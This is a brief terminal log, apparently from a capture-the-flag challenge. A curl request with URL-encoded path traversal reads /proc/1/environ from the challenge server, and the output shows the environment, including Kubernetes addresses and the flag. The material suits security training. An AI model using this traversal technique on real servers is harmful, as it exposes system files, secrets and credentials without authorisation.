 root@VM-4-16-ubuntu:~# curl http://node4.buuoj.cn:28617/s/469db0f38ca0c07c3c8726c516e0f967fa662bfb6944a19cf4c617b1aba78900%2F..%
2F..%2F..%2F..%2Fproc%2F1%2Fenviron?from_uid=100000 --output 1.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 475 100 475 0 0 7176 0 --:--:-- --:--:-- --:--:-- 7196
root@VM-4-16-ubuntu:~# ls
1.txt install.sh libsodium-1.0.18-stable.tar.gz.1 snap
root@VM-4-16-ubuntu:~# cat 1.txt
KUBERNETES_SERVICE_PORT=443KUBERNETES_PORT=tcp://10.240.0.1:443NODE_VERSION=16.18.0HOSTNAME=outYARN_VERSION=1.22.19HOME=/rootKUB
ERNETES_PORT_443_TCP_ADDR=10.240.0.1PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binKUBERNETES_PORT_443_TCP_POR
T=443KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443KUBERNETES_SE
RVICE_HOST=10.240.0.1PWD=/optFLAG=flag{9850a93e-09bb-4a03-a44a-d5c0175f3556}root@VM-4-16-ubuntu:~# ^C